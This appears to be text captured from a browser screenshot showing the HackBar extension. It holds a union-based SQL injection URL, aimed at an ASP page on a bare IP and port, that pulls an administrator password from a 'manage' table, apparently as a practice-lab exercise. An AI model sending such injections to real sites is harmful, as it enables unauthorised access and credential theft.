 不安全 219.153.49.228:47567/new_list.asp?id=2%20and%201=2%20union%20all%20select%20%20null,null,(select%20top%201%20password%20from%20manage)%20,null
应用 工具 工作常用网站 资料 娱乐
72e1bfc3f01b7583
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://219.153.49.228:47567/new_list.asp
?id=2 and 1=2 union all select  null,null,(select top 1 password from manage) ,null
Split URL
Execute
Post data Referer User Agent Cookies Clear All